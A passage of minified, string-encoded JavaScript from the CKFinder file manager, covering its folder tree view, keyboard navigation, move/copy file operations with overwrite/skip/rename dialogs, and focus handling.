"),tabindex:S("5\x1b\x06"),"data-ckf-drop":S("=JM5$"),"aria-labelledby":t.cid,"aria-busy":l.toString(),"aria-expanded":a.toString(),"aria-level":r,onmousedown:this.labelOnMouseDown.bind(this),onkeydown:this.labelOnKeyDown.bind(this),oncontextmenu:this.labelOnContextMenu.bind(this)},h(S("\x14ffvv"),{id:t.cid},t.get(S("B/%'#+"))||t.get(S("\x1dp~MD")))),h("a",{class:u.join(" "),onclick:this.expanderOnClick.bind(this)})];if(s||a){var f=t.get(S(">\\((.'6 (")).map(function(e){return h(p,{key:e.cid,model:e,treeView:n,finder:i,level:r+1,isRtl:o})});d.push(h(S("\x10u{e"),{class:S("4V]Q\x15_UWXXLLm50&!h$(,0"),"data-icon":S("3W@ECWT"),"data-iconpos":S(":USI[G4")},h(S("+YA"),{class:S("5C^\x15USHHKWZ7"),"data-role":S("/\\XAGB\\S@"),style:a?"":S('C ,57$(3q"" *'),"aria-hidden":(!a).toString()},f)))}return h(S('"OM'),{role:S("9JIYN[Q4 6*++"),class:S(")I@J\0H@\\UWAG\x18BE]\\\x1aNU\x10RVm)#0i$*3")+(a?S('6\x17[R\\\x16HO[Zm$:3%+"",'):""),onfocus:this.elementOnFocus.bind(this)},d)}};return p}),CKFinder.define(S("\fNEIy\x7fvvf:[x|lv~o2XpLEGQW\npNM^Y\x04jBBKUCAgFPSaQ\\M"),[S(";ISZZ22!,6 "),S("$fmaAGNN^\x02xFUFA\x1cvTER\x17zUVLRMV4$\x14*!2"),S("\rMDVx|wqg9Zw}owyn1YOMFFVV\tqAL]X\x03kACTT@gFPSyW]_mUXI"),S("\x1e\\kgKM@@T\b}]CG\x03fKVs^VV"),S("&JA]BYEA")],function(e,t,n,o,i){"use strict";var r=e.debounce(i.redraw,30);function s(e,t){var n=t.indexOf(e);if(0<n){var i=t.at(n-1);return i.get(S("+E^kW@P\\WQQ"))&&i.get(S("+OEGCTCW]")).length?i.get(S("B ,,*#:,$")).last():i}return null}function a(e,t){var n=t.indexOf(e);return 0<=n?t.at(n+1):null}return t.extend({name:S("3rZZS]KIoNX["),childView:null,tagName:S("\x1anp"),className:S('4V]Q\x15MH^Y\x1dKVm-+003/"?'),attributes:{role:S("?43'&"),"data-role":S(")FB_YXFUF"),tabindex:20},template:"",events:{keydown:function(e){if(e.keyCode!==o.tab||!this.finder.util.isShortcut(e,"")&&!this.finder.util.isShortcut(e,S("\x0fcy{u`"))){var t;if(e.keyCode===o.up||e.keyCode===o.end)for(t=this.collection.last();t.get(S("B*7\0>7)'..("))&&0<t.get(S("\rmgy}vaq{")).length;)t=t.get(S(":XTTR[2$,")).last();e.keyCode!==o.down&&e.keyCode!==o.home||(t=this.collection.first()),t&&(e.stopPropagation(),e.preventDefault(),t.get(S("8OS^K")).focus())}else this.trigger(S(".DUHV\\C[\fCY["),e)},focus:function(e){if(e.target===e.currentTarget){e.preventDefault(),e.stopPropagation();var t=(this.lastFocusedModel||this.collection.first()).get(S("\x11dzqb"));t?t.focus():this.$el.find(S("Al /#k!'%..>>c;\"47~84424c<2..*")).focus()}}},view:function(){var t=this;return t.collection.map(function(e){return i(n,{key:e.cid,model:e,treeView:t,finder:t.finder,isRtl:t.finder.lang.dir===S("@-61")})})},onChildViewFocus:function(e){this.lastFocusedModel=e.origin.model},initialize:function(e){this.viewMetadataPrefix=e.viewMetadataPrefix||S("\x1bjt{h"),this.collection.on(S("#GMGIOL\nYI^K[\x10PVW\x14GSZWO_"),this.render),this.on(S(" BJJHAPNM^\x10MCN[\\"),this.onChildViewFocus),this.on(S("=]W)-&5- 1}.&&/)?t$5(6<#;"),this.onFolderKeyDown),i.mount(this.el,this)},render:function(){r()},refreshUI:function(){this.render()},onFolderKeyDown:function(e,t){var n=t.evt.keyCode,i=t.model;function r(){t.evt.preventDefault(),t.evt.stopPropagation()}n===o.up&&(r(),this.handleUpKey(i)),n===o.down&&(r(),this.handleDownKey(i)),n===(this.finder.lang.dir===S("%JSZ")?o.right:o.left)&&(r(),this.handleExpandKey(i)),n===(this.finder.lang.dir===S("3XAD")?o.left:o.right)&&(r(),this.handleCollapseKey(i))},handleUpKey:function(e){var t=e.get(S("\x11brfpxc")),n=null;t?(n=s(e,t.get(S("\x14v~~t}h~r"))))||(n=t):n=s(e,this.collection);n&&n.get(S("2E]PA"))&&n.get(S("9LRYJ")).focus()},handleDownKey:function(e){var t=null;if(e.get(S(".LXX^WFPX")).length&&e.get(S("\fd}Jhas}ppr")))t=e.get(S("E%/!%.9)#")).first();else{var n=e.get(S("\x0e\x7fqcw}`"))?e.get(S(":K]O[Q4")).get(S(".LXX^WFPX")):this.collection;t=a(e,n);for(var i=e;!t&&!i.get(S("3]FdXWM"));)n=(i=i.get(S(",]O]U_F"))).get(S('"SEWCI\\'))?i.get(S(">O!3'-0")).get(S("!AKMIBUMG")):this.collection,t=a(i,n)}t&&t.get(S("\x1amuxi"))&&t.get(S("8OS^K")).focus()},handleExpandKey:function(e){var t=e.get(S("-G\\uIBRZQSS")),n=e.get(S("4]WD{QSWXO[Q"));if(n)if(!n||t){var i=e.get(S("=]W)-&1!+")).first();i&&i.get(S("-XFUF")).focus()}else e.get(S("\n}ehy")).requestExpand()},handleCollapseKey:function(e){var t=e.get(S("\x0efcTjcu{rr|"));e.get(S("3\\TEtPPV_NXP"))&&t?e.get(S(")\\BIZ")).collapse():e.get(S("@(1\x11+*2"))||e.get(S("!RBV@HS")).get(S("\x19lryj")).focus()}})}),CKFinder.define(S("\x10RYU}{rrj6WtxhrzS\x0edJH@UjG_OhC]W\0}^VVXF\x19zWO_xSMG{!5#"),[S("\x1biszzRRALV@"),S(":Y]^U]//'")],function(o,e){"use strict";return e.Model.extend({defaults:{done:0,lastCommandResponse:!1},initialize:function(){this.set({fileExistsErrors:new e.Collection,otherErrors:[]})},processResponse:function(e){this.set(S(';P\\MK\x12$13++5"'),{done:this.get(S("$Q_WM"))===S("\x1fcNRZ")?e.copied:e.moved,response:e});var t=this.get(S(":_SS[")),n=parseInt(this.get(S(",YW_U"))===S("\nHc}w")?e.copied:e.moved);if(this.set(S("#@JHB"),t+n),e.error&&(300===e.error.number||301===e.error.number)){var i=this.get(S("2U]YSr@PIOOxLM/31")),r=this.get(S("\x1epTIGQaWTHZZ"));o.forEach(e.error.errors,function(e){if(115===e.number)i.push(e);else{var t=o.findWhere(r,{number:e.number});t||(t={number:e.number,files:[]},r.push(t)),t.files.push(e.name)}})}},hasFileExistErrors:function(){return!!this.get(S("\x1fFHNFa]OT\\ZoY^B\\\\")).length},hasOtherErrors:function(){return!!this.get(S('D*2/-;\x0f9>"<<')).length},nextError:function(){var e=this.get(S("<[WS%\x04:*715\x02:;%9?")).shift();return this.set(S(">\\530&*1"),e),e},getFilesForPost:function(e){var t=[];if(t.push(this.get(S("+OX\\]U_F")).toJSON()),e)for(;this.hasFileExistErrors();)t.push(this.nextError().toJSON());return t},addErrorMessages:function(t){o.forEach(this.get(S("\x16xlq\x7fiYolpRR")),function(e){e.msg=t[e.number]})}})}),CKFinder.define(S("\x1djzXU\x03`ocOILLX\x04xHC_\\PFVG\x1ap^T\\IvSK[|/1;l\x07-)(;,\f$ )+=~5='"),[],function(){return S("Ez#!?j/-9/b\">>6iw>29=?)~cTV\\\tP]\x1f\x1e[G\x01\x1dD\x07\r\x03\tA\x16\x1e\x1e\x17\x11\x07\x05Y\x1c\x1c\t\x0f\x15\x13\x1f\vinlEkibbz)wv0\"f=.\x1b\x1b/u5u{yji&>hw2BUL\x03QL\vDG[DN^\0OC\\\x11GZ\x19WBY\x15PYTR\x10PP4$:7d0/j!*%%a.%)}330?wv><dx87;s2\x0f\x17\x07N\x07\n\x16\x1eE\n\x06\x04\x1f\bLO\x04\x18\x06\x1f\x11HT\f\x03DZ\x12\bS\x12\x1enf,`khkhf'igc~k/ml03`tt~v}\x7fc!?//\x02\x1f\x1e\fE\x1b,\x1b\x07MC]\x12'\x12KYG\x12ZP\b\x14TS_\x17VSK[\x12#.2:i&))<,$?nsr`48$m^")}),CKFinder.define(S("/sztZZQSE\x17tU_IQ[Lo\x07+/!6\v(>,\t$<4a\x1994% {\x16>87*?\x1d31::\x12-\x03\x1a\v\x10\x12"),[S("5u|~PT_YO\x11i)$50k\x07'4-f\x06*5\";;\x0687$"),S(")^NTY\x0fl{w[]PPD\x18l\\WKP\\JZ3n\x04*( 5\n'?/\b#=7`\x139=<'0\x1084=?)r91+")],function(e,t){"use strict";return e.extend({name:S("\nHdba|uW}\x7fppdSqxvt{Q\x7ffOTVuM@Q"),template:t,regions:{content:S("\x0f3ryu9xya}4ytld3|OOVFJQ")},ui:{close:S("\v/nei=|}eq8uxh`7xprmz")}})}),CKFinder.define(S('\x1e\\kgKM@@T\beFN^@H]\0vX^VGxYA]zUKE\x12hV%61l\t*0"\v&:2\b$/#?6\x1e2-:##'),[S("\nHGKgatt`<B|s`k6Xzox1SAXMVPsOB_")],function(e){"use strict";return e.extend({name:S(")gDZHm@@HvZUYYPtXCTIIhV%6"),template:S('>\x03$(4}xj".>w'),regions:{content:S("1VZB")}})}),CKFinder.define(S("8M_CH\x1c}t\x06(,'!7i\x13-$:'-9+<\x7f\x17;?1&\x1b8.<\x194,$q\x12\x0f\x17\x07 \v\x15\x1f!\x01\x05\x0f*\x0f\x19\x07\0\x1e\x02&\x16\x19\x05\x1a\x16\f\x1cT\x1f\x13\t"),[],function(){return S(';\0U\r\x1f#-#07xd$#/g&#;+b3>"*y3?;=7;69\x7f`$\x1b\\B\n\x10K\x05\x12\x1a\x1b\x0f\x05\x18C\t\n\x04YRT\x1a\x14\x1b\x12_YS[\x01\0BPh2<\t8u&ddhyx1/mdv<\x7f|bp;twic6yolpR\x03\x1cX_\x18\x06N\\\x07FJBJ\0JBC]AG\x1bUX\\\\I`\x1c\f\x0f\n`\x1cb>9yi7vC@w.8:;??r084%$e{90:p30\x16\x04O\0\v\x15\x1fJ\n\x1c\x1e\x1f\x03\x03LO\x19\x15OQ\x17\x1e\x10Z\x15\x16\f\x1eQ\x12\b\x1arvpjp`$9sr7+ey cq\x7fu=r|zrk7umyoimIUG\x03YX\x1a\bJ\\^_CC\x10%\fSGG@ZX\x17[U[HO\0\x1c\\+\'o.+3#j+&:2a/;;$><qt<2jz:1=q01)\x05L\x10\x06\n\x04\v\x02JW\x11\x10QM\x07\x1b^\x1d\x13\x1d\x13[\x10\x1e\x14\x1c\tU\x1d\b\n\x10Rdlbi`&zu5%iyyz`~/\x18/v`bcww:xp|ml\x1d\x03AHB\bKH^L\x07HC]W\x02RDFG[[\x14\x17Q]\x07\x19_VX\x12-.4&i6-.8kt07pn&$\x7f>2:2x474742s-4\t\x11B\x1e\x19YI\x05\x1d\x1d\x1e\x04\x02SdeL\x15\x1b\x05T\x16\x1a\x16\v\nGY\x1f\x16\x18Rmntf)fiwq$icinem\x7fi0-\x1e\x1c*{y{\x7fw"\x17\x17\x16\x1cHLSQQ\x06IIDO\x16\x0e]\\@STA@uYZ\x15\x18MCKY\0\x1c\\($!(&*>evCCB76so9%|?5;1y;67633p-\x05\f\x07\x0e\x06\0\x14#\r\n\x03\x18\x05\x02\0O\r\fxzHZ\x1a\x16\x1a\x1c\x16EvAQ\x1biw<\t\x0e~}8(`~%\x7feaxSp|pqy6je\x13&\x7fuk>|L@QP\x19\x07SN\x05NXBH\0]@\\^\x10\r><\nSQO\x1aXP\\ML}c7*i\'*(+"g*nsr+9\'lo6 "#77z28`|<\v\x07O\x0e\v\x13\x03J\v\b\x04\b\t\x01LQ\v\nOS\x1d\x01X\x1b\x19\x17\x1dU\x1f\x12\x13\x12oo,`ekebd)wv0"lzde}}*)9sqo$\'3ywi\x1e+\x1e\f@LP\x19"RQ\x14QP$')}),CKFinder.define(S('2p\x7fs_Y\\\\H\x14qRZJ,$1l\x02,*";\x04%=)\x0e!?)~\x04:1"%x\x156,>\x1f2.&&\b\x0e\x06%\x06\x12\x0e\x07\x07\x19=\x05\b\x19'),[S("\x0fSZTzzqse7Os~kn1]ARG\fmQCJ~@O\\"),S("$QC_\\\bi`jD@KUC\x1dgQXF[YM_H\x13{WS%2\x0f,2 \x05(80e\x06#;+\f?!+\x15=93\x16;-342.\n:\r\x11\x0e\x02\x10\0H\x03\x07\x1d")],function(e,t){"use strict";return e.extend({name:S("9wTJX}P08\x0716*44\x1e /<"),template:t,ui:{processAll:S("\rUaq|w.6edx{|ih]qr=}"),overwrite:S("\x1f\x03BIE\tHIQM\x04E]I_Y]YEW"),skip:S("$\x06ELN\x04GDZH\x03\\[XB"),rename:S("\x155ts\x7f7vsk{2RDLBI@"),cancel:S("Df%,.d'$:(c,1?168")},onRender:function(){this.$el.enhanceWithin()}})}),CKFinder.define(S("E2\"0=k\b\x07\v'!44 |\x000;'48.>/r\x186\f\x04\x11.\v\x13\x03$\x07\x19\x13D!\x02\x18\n3\x1e\x02\n&\x10\x05\x02\x14\r.\x1e\x11\r\x12\x1etd,gkq"),[],function(){return S("0\rB\x13WYWDK\x04\x18XW[\x13[) .,#h2.<%/ir65rp8&}9&1w%$ft,cTc\b\x13\\iX\x15F\x04\x04\b\x19\x18QO\r\x04\x16\\\x1f\x1c\x02\x10[\x14\x17\t\x03V\x1a\x1c\x17\x13usgp)qosdl*~e l`th?zz}seqm8%gf#?IU\fFVWIU[}C_@H\x0eRM\r\x1dC\n?\nSQO\x1aXP\\ML}c!(\"h+(>,g(#=7b60;?!'3$zgPR'& \x7f\t\x15L\f\x10\r\x03\x15-\x1b\x18\x04\x1e\x1eTO\x15\x03\0\x1c\x062\x04\x18\r\tZ\x06\x01wwv<q<x\x7f8&bz{eyK\x7faz`?\x7f`s5kj$6j%\x16\x14\x17#UM\x1c)-,]\\V\tOY^B\\hB^GC\x1aS_[]J\0\x1bYOLP2a?>NLONt%#u76so5# <&u+*dv62bWWV\x1b\x1a\x1c\x1e\x19oonTF\x1f\x07Rgg\x14\v\x0f\x0f\x0e~IY\x13\x11\x0fDq\x07\x06A_iu,pljqDigin`-sr\x1a-vzb5u{yji&>hw2GSKG\tVIKG\v\x14!%\x11JFF\x11Q_UFE\n\x1aLS\x16^QQ\\+l#azy\".>wv)99: >q;7iw5<>t74*8s<\x0f\x11\x1bN\v\x0eDY\x13\x12WK\x05\x19@\x03\x11\x1f\x15]\x17\x1a\x1b\x1a\x17\x17T\x14\x17]\x03\x02<.`vpqii65%oe{03?u{e*\x1f*8|pl%\x16fe ]\\(")}),CKFinder.define(S("3w~p^V]_I\x13pQ[5-'0k\x03/+-:\x07$:(\r  (}\x05=0!$w\x145-9\x1e1/\x193\x07\x10\x11\t\x121\x01\f\x1d"),[S("(jamECJJB\x1edZQBE\x18zXI^\x13tJZ-\x17+&3"),S("5BR@M\x1bxw{WQ$$0l\x10 +7$(>.?b\b&<4!\x1e;#3\x147)#t\x112(:#\x0e\x12\x1a6\0\x15\x12\x04\x1d>\x0e\x01\x1d\x02\x0e\x04\x14\\\x17\x1b\x01")],function(e,t){"use strict";return e.extend({name:S("\x1bQrhzcNRZv@URD]|BIZ"),template:t,className:S("D&-!e$%=)`-  (\x7f!1&#;,"),ui:{ok:S("=\x1d\\+'o.+3#j+&:2a\"%")},onRender:function(){this.$el.enhanceWithin()}})}),CKFinder.define(S('5u|~PT_YO\x11r/%7/!6i\x01!%/8\x01"8*\x13>"*{\x13?;=*\x174*8\x1d0\x10\x18'),[S("*^BIK]CR]AQ"),S("$OWRM[S"),S(';^\\]T".,&'),S("2p\x7fs_Y\\\\H\x14jT[H3n\x0f&76' -\x1f#.;"),S("<~uy)/&&6j\v(,<&.?b\b <57!'z\0>=.)t\x1a22;\x05\x13\x117\x16\0\x031\x01\f\x1d"),S(" bieMKBBZ\x06gDHXBJC\x1etZXPEzWO_xSMG\x10\r.&&(6i\n'?/\b#=7\v1%3"),S('B\0\x0f\x03/),,8d\x01"*:<4!|\x12<:2+\x145-9\x1e1/\x19N4\n\x01\x12\x15H+\x01\x05\x04\x1f\b(\0\x1c\x15\x17\x018\x14\x0f\x18\r\r'),S("'kblBBIK]\x1f|]WAYSD\x17\x7fSWYNsP6$\x01,4<i\x11!,=8c\0!95\x12=#-\x11?646=\x17=$1*\x14"),S('\x0eL[W{}ppd8Uv~npxm0fHNFWhIQMjE[U\x02xFUFA\x1cyZ@R{VJBzTRZ\x01"6*++5\x11!,='),S("4v}qQW^^N\x12sP$4.&7j\0.$,9\x06#;+\f?!+|\x02<3 +v\x174*8\x1d0\x10\x180\x06\x17\x10\n\x13>\0\x0f\x1c"),S("\x0fSZTzzqse7Lnrp2UzYbMGA")],function(f,h,o,e,s,g,a,p,v,m,l){"use strict";var w=S("\x1eROWG`KU_cAHFDK}OHU"),y=S("\x12^{csTwicHi~}zSRfJEII@xHMN"),C=S("\x11Q{{zer^vv\x7fyo");function b(e,n,t,i){i&&f.forEach(n,function(e,t){n[t].options=i});var r=t.get(S("3@LFR")),o=n.length,s=e.lang[r.toLowerCase()][S(1===o?"\fb`jVx~vCt\x7fc":"\x1ds~NXdJH@UpI@^")].replace(S("/KR]FZAK"),o)+" "+e.lang.common.pleaseWait;e.request(S("<QQ^$$0y7-)0"),{text:s}),e.request(S("\x17{vwv}sz%SDLG"),{name:r+S("\x15P~t|i"),type:S("\n{c~z"),post:{files:n},sendPostAsJson:!0,folder:t.get(S("7[LHIYSJy/-&&6")),context:{moveCopyData:t}})}function r(e){switch(e.data.response.error.number){case 300:case 301:e.cancel();break;case 116:e.cancel(),e.finder.request(S(":WS\\ZZ2{**  ")),e.finder.request(S("\x1bxt\x7fsOF\x18JJCI"),{msg:e.finder.lang.errors.missingFolder});var t=e.data.context.moveCopyData.get(S("\fn{}bt|gRzzs}k")),n=t.get(S(",]O]U_F"));n.get(S("\x1fCIKO@WCI")).remove(t),e.finder.request(S("(OEGHH\\\x15WTFrWA_A]"))===t&&e.finder.request(S("$CIKLLX\x11C]KA`PF["),{path:n.getPath({full:!0}),expand:!0});break;case 103:e.cancel(),e.finder.request(S("\x15zxy}\x7fi&uw{E")),e.finder.request(S("\vhdoc\x7fv(zzsy"),{msg:e.finder.lang.errors.codes[103]})}}function u(i,r,o){(r!==S(";qRHZ")||i.finder.request(S("\vjbbkuc(tqaWtlpl~")).get(S(";]^R")).fileDelete)&&i.data.toolbar.push({name:r+S("$cOKMZ"),type:S("\fo{{d~|"),priority:40,icon:S("#GN@\nN@FN\x01")+(r===S("6tWIC")?S("5UXH@"):S("\x15{xn|")),label:o.finder.lang.common[r.toLowerCase()],action:function(){var t=new s({finder:o.finder,collection:o.finder.request(S("8K_HSHL\\%2x$!1|$$&$.(")),viewMetadataPrefix:S("\x17uvl~_rnf")});t.on(S("\x1axttr{VHGT\x1eCIKLLX\x11IU^N^U"),function(e,t){o.finder.fire(S("1T\\XQSE\x02\\BK]SZ"),{view:t.view,folder:t.view.model},o.finder)}),t.on(S('?#)+/ 3/"?s,$ )+=j2>:7>'),function(e,t){o.finder.request(S("\x1a}uq{l\x1a")+r.toLowerCase(),{files:o.finder.request(S('<[WS%2x$!1\x15"$,)?))')),toFolder:t.view.model})}),t.on(S("\x18zrrpyhvEV\x18EKIBBZ\x13ANUIAX^"),function(e,t){t.evt.keyCode!==l.enter&&t.evt.keyCode!==l.space||(t.evt.preventDefault(),t.evt.stopPropagation(),o.finder.request(S("\x1a}uq{l\x1a")+r.toLowerCase(),{files:o.finder.request(S('<[WS%2x$!1\x15"$,)?))')),toFolder:t.view.model}))}),t.on(S(":PYDZP7/x7%'"),function(e){e.preventDefault(),e.stopPropagation(),_(o.finder)?t.$el.closest(S("\x12Hptbv5kuwy <oAFG\x01y")).find(S("\f.mdv<\x7f|bp;twic6\x7fqqlE")).focus():t.$el.closest(S("+\x02NEI\x1dU[RXZQ")).find(S("1\x1cP_S\x1bSQXVT[\x10\\J45--7")).find(S("4\x1bC^\x15[NU")).focus()});var e=i.data.file?i.finder.lang[r.toLowerCase()].oneFileDialogTitle:i.finder.lang[r.toLowerCase()].manyFilesDialogTitle.replace(S("B8'*3)<4"),i.data.files.length);if(_(o.finder)){o.finder.on(S("\x12curs-kqul&")+C,function(){t.refreshUI()});var n=new a({finder:o.finder,events:{"click @ui.close":function(){o.finder.request(S("<M_X%{&&714(1"),{name:C})}}});n.on(S("/CY]D"),function(){this.content.show(t)}),o.finder.request(S("\v|lij*r`vuas"),{view:n,title:e,name:C,className:S("\rmdv<\x7f|bp;twic6xt\x7fsOF"),uiOptions:{theme:o.finder.config.swatch,overlayTheme:o.finder.config.swatch}}),o.finder.request(S(":K]Z[\x053)-4"),{name:C})}else o.finder.request(S("D!/&$&-"),{name:C,title:e,buttons:[S('"@EKEBD')],contentClassName:S("\x12p\x7fs;zwo\x7f6\x7frnf\rEKBHJA"),restrictHeight:!0,focusItem:S("&\tKBL\x06X_KJ"),uiOptions:{positionTo:S("<fZ^4 o /#k3'&&)-?sm\x1d0;=v\b"),create:function(){setTimeout(function(){t.refreshUI()},0)},afterclose:function(){n&&n.destroy(),t&&t.destroy()}},view:t})}})}function t(e){e.data.evt.ckfFilesSelection&&this.finder.request(S("=]P.5';0\b#)="),{name:S("\x1bzrr{ESfQKU"),evt:e.data.evt,positionToEl:e.data.el||e.data.view.getLabel(),context:{folder:e.data.folder}})}function c(e){var t=e.data.context.folder,n=t.get(S("5WTT"));e.data.items.add({name:S("A\x0f,2 \0.$,9"),label:e.finder.lang.move.dropMenuItem,isActive:n.fileUpload,icon:S("@\")%i#/+-d'$:("),action:function(){e.finder.request(S("4S_[]J\0VSK["),{files:e.finder.request(S("\x1c{wsER\x18DAQuBDLI_II")),toFolder:t})}}),e.data.items.add({name:S("\x1aXsmgYIMGP"),label:e.finder.lang.copy.dropMenuItem,isActive:n.fileUpload,icon:S("!AHB\b@NDL\x07HC]W"),action:function(){e.finder.request(S('\x12u}ysd"zuke'),{files:e.finder.request(S("7^PV^O\x07YZ4\x12'/!&2\",")),toFolder:t})}})}function _(e){return e.request(S("*^E\x17IJD|]WQ"))===S("#IJDNDL")}return function(n){var i=this;function e(t){n.setHandler(S("\x0eiy}w`.")+t.toLowerCase(),function(e){!function(n,e,t){var i=[];(n.files instanceof o.Collection?n.files:new o.Collection(n.files)).forEach(function(e){var t=e.get(S("6QWU^^N"));i.push({options:n.options?n.options:"",name:e.get(S("?. /&")),type:t.get(S(';NXMP53!&\x10<6"')),folder:t.getPath()})});var r=new g({type:e,currentFolder:n.toFolder,lastIndex:t.request(S("\fkgcub(tqaUbjk\x7fuh")).indexOf(n.files.last()),postFiles:i});b(t,i,r)}(e,t,n)}),n.on(S("\x13wz{zyw~!}{jzR\x1b")+t+S("\x17^pv~o"),function(e){!function(e,t,n,i){var r=e.data.response;if(!r.error||!f.contains([103,116],r.error.number)){var o,s=n.finder,a=e.data.context,l=a&&a.moveCopyData?a.moveCopyData:new g;l.get(S("\x16cai\x7f"))||l.set(S("2GMES"),t),l.processResponse(e.data.response),s.request(S("\x1esO@FFV\x1fNNLL"));var u=s.lang[l.get(S(",YW_U")).toLowerCase()].operationSummary;if(l.set(S(":VOZ"),u.replace(S("\x16l{vouh`"),l.get(S("0U]]Q")))),l.set(S("\x11wafzddLpnwy"),s.lang[l.get(S("\x0fdhbv")).toLowerCase()].errorDialogTitle),l.set(S("!QKKReFFJOG"),_(s)),!l.hasFileExistErrors()){s.request(S("0ASTQ\x0fRRKMHTE"),{name:C}),s.request(S("8I[\\Y\x07ZZ350,="),{name:w});var c=l.hasFileExistErrors()?s.lang.errors.operationCompleted:s.lang[l.get(S("\x14aog}")).toLowerCase()].operation;return l.hasOtherErrors()&&(l.set(S("6ZK^"),s.lang.errors.operationCompleted+" "+l.get(S("%KTO"))),o=new m({finder:s,model:l,events:{"click @ui.ok":function(){n.finder.request(S("3DTQR\x02]_HHOQF"),{name:y}),n.finder.request(S("\x0ekyp~|s/rrkmhte"))}},className:function(){return this.finder.request(S("\x19or&z{kmNFF"))==S(" LMAMIC")?S("\x14`\x7f:{vtoysj"):""}}),l.addErrorMessages(s.lang.errors.codes)),o?_(s)?(s.request(S("3DTQR\x02ZH^]I["),{view:o,title:c,name:y,uiOptions:{dialog:s.request(S("+YD\x14HUE\x7f\\PP"))!==S("B.+'/+-"),theme:s.config.swatch,overlayTheme:s.config.swatch}}),s.request(S("\x1cm\x7fxE\x1bQKKR"),{name:y}),s.request(S('"SEBC\x1dLLY_^BW'),{name:w})):s.request(S("+HDOC_V"),{name:l.get(S("E2>8,"))+S("#wPEDMZY"),title:c,buttons:[S(";SV}S/2'")],minWidth:S(":\x0f\f\rNG"),view:o}):s.request(S("\x1cyw~LNE\x19MK@H"),{title:c,msg:l.get(S("E+4/")),name:S("\x13Yz`r[vjbOhsrAS[jJCI")}),i&&(t===S("\x1fmNTF")&&function(t){var e=t.request(S("\x19|rpxm%GDV`QWTBF]")),n=t.request(S("\x1c{wsER\x18DAQuBDLI_II")),i=t.request(S("2U]YS\r_\\Nz_IWI%"));i||(i=n.last());for(var r=e.indexOf(i);-1<n.indexOf(e.at(r))&&r<e.length;)r++;if(-1!=n.indexOf(e.at(r))||r===e.length)for(r=e.indexOf(i)-1;-1<n.indexOf(e.at(r))&&0<=r;)r--;var o=e.at(r);t.once(S(" EKBHJA\x1dKEEXI\x17c@FTq\\DLeBUT[IEtPY/"),function(){var e=t.request(S("2U]YSD\x02^_O\x7fHLM%/6"));o&&-1<e.indexOf(o)?(o.trigger(S("7^VYNO"),o),t.request(S("\x11tzxpe-k|v~\x7fi"),{files:[o]})):h(S("=\x10\\+'o%-)#4e?#.;")).focus()})}(s),s.request(S("$CIKLLX\x11^HH]UBZu]YSD")))}l.nextError(),l.addErrorMessages(s.lang.errors.codes),function(e,t,n){var i=e.get(S(")\\BIZ"));if(!i){i=new p({finder:t});var r=t.lang[n.toLowerCase()+S("\x0f_awaua\x7fxv")];_(t)?(t.request(S("$UG@M\x13IYILZJ"),{view:i,title:r,name:w,uiOptions:{dialog:t.request(S("D0/}/,>\x06#)+"))!==S("4XYUQU_"),theme:t.config.swatch,overlayTheme:t.config.swatch}}),t.request(S('"SEBC\x1d[AE\\'),{name:w}),t.request(S(":K]Z[\x05$$176*?"),{name:C})):t.request(S(" EKBHJA"),{name:w,title:r,buttons:[S("+OL@LU]")],view:i})}return i}(l,s,t).content.show(new v({finder:s,model:l,events:{"click @ui.skip":function(){this.model.hasFileExistErrors()&&!this.ui.processAll.is(S("By'-#$#,."))?(this.model.nextError(),this.render()):d()},"click @ui.overwrite":function(){b(n.finder,this.model.getFilesForPost(this.ui.processAll.is(S('C~&."+"//'))),this.model,S("+C[K]GC[GQ"))},"click @ui.rename":function(){b(n.finder,this.model.getFilesForPost(this.ui.processAll.is(S("-\x14LXTQXQQ"))),this.model,S(" @WWKWCIIDO"))},"click @ui.cancel":d},className:function(){return this.finder.request(S("\x16bq#}~hPq{E"))==S("\x18tuyuq{")?S("@4+n'*(3-'>"):""}}))}function d(){n.finder.request(S("8I[\\Y\x07ZZ350,="),{name:w}),n.finder.request(S('\x11vzuyyp"}\x7fhhoqf'))}}(e,t,i,t===S("=sP6$"))}),n.on(S("6TWTWZRY\x04Z23-1~")+t+S("\vJdbjc"),r),n.on(S('0E]\\XWWE\x02K_HYI\x04r!(,y",*";'),function(e){u(e,t,i)}),n.on(S("\x1bhrqsB@P\x19V@UB\\\x13gJEC\x14IY]W"),function(e){u(e,t,i)})}(i.finder=n).on(S("<[QS$$0y 7)7"),t,i),n.on(S("9YTRI[G4\f'-1\x7f ($-/9\b?!?"),function(e){e.data.groups.add({name:S("\x17uvl~_rnf")})}),n.on(S("-M@^EWK@xSYM\x03\\TPY[M\x043-3~()1-\n%;5"),c),e(S("<~QO9")),e(S(">r/7'"))}}),CKFinder.define(S('\x1e\\kgKM@@T\beFN^@H]\0v^QFGxWYY^_I\x13{Q\\52\x0f"*$!":'),[S("#NTSBZP"),S("\x15cy||hh\x7frlz"),S('2p\x7fs_Y\\\\H\x14iIWSo\n\':\x07*""')],function(o,s,i){"use strict";function n(n,e){var i=0,t=s.chain(o(S("-u[QS[]PPNj"))).filter(function(e){var t=o(e);if(parseInt(t.attr(S("\x13`tt~v}\x7fc")))<0)return!1;if(t.closest(S("-\0L[W\x1fCURS")).length)return t.closest(S("\x13:v}q5i{|y")).hasClass(S("3A\\\x1bGY^_\x16]^JV6$"));var n=t.closest(S("\x169mp7k}s{s"));if(n.length){var i=!n.hasClass(S("!WJ\tUGIME\x07H@B]JT"));return t.hasClass(S("9YPZ\x10JM%$"))&&o(S("\x13vzrn")).hasClass(S(")I@J\0[F\x1d\\]WQ\x18RRKRNTL"))?o(S("\x17C}{o}0}tF\fRBC@\x1b\x05eHCE\x0ep")).hasClass(S("\x14`\x7f:hx}~1|}kIWG")):i}return t.is(S(".\x15FXAZVYS"))}).sortBy(function(e){return parseInt(o(e).attr(S("\x15bvzpt\x7fye")))}).forEach(function(e,t){e===n.node.get(0)&&(i=t)}).value(),r=i+e;if(!(r>=t.length||r<0))return n.event.preventDefault(),n.event.stopPropagation(),o(t[r]).focus()}return function(e){var t=[];e.setHandlers({"focus:remember":function(){t.push(document.activeElement)},"focus:restore":function(){o(t.pop()).focus()},"focus:next":function(e){n(e,1)},"focus:prev":function(e){n(e,-1)},"focus:trap":function(e){e.node&&e.node.on(S("\x11yvmqy`v"),function(e){if(e.keyCode===i.tab){e.preventDefault(),e.stopPropagation();var t=o(this).find(S("\x1dEkACKM@@^z\x04@D[YY\x02N\x1cSGG@ZX\x1bK\\V^_I")).not(S("*pXLLF^UWK\t\x17\x1b\x06\x1ad")).filter(S("<\x07HV3( 